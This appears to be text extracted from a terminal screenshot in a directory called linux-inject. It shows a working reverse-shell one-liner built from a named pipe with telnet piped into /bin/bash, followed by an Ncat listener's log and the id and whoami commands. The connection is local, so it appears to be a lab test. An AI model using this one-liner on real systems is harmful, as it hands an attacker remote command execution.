 [xxx@localhost linux-inject]$ mknod backpipe p && telnet 0.0.0.0 9999 0<backpip
e | /bin/bash 1>backpipe
mknod: "backpipe": 文件已存在
[xxx@localhost linux-inject]$ mknod backpipe1 p && telnet 0.0.0.0 9999 0<backpi
pe1 | /bin/bash 1>backpipe1
/bin/bash:行1: Trying: 未找到命令
/bin/bash:行2: Connected: 未找到命令
/bin/bash:行3: Escape: 未找到命令
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:38800.
id
uid=1000(xxx) gid=1000(xxx) 组=1000(xxx) 环境=unconfined_u:unconfined_r:unconf
ined_t:s0-s0:c0.c1023
whoami
xxx
[0] 0:xxx@localhost:~/Desktop/linux-inject*
"localhost.localdomain" 00:35 30-Jan-18